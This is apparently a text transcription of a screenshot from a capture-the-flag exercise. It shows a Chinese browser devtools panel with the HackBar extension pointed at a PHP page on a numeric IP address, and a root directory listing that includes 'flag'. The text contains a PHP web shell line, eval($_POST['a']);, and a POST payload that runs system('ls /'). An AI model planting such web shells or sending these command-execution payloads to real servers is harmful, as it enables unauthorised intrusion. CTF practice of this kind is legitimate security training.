 bin dev etc flag flag.sh home lib media mnt proc root run sbin srv sys tmp usr var eval($_POST['a']);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hack
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://150.158.160.64:21802/qweasd114514.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system('ls /');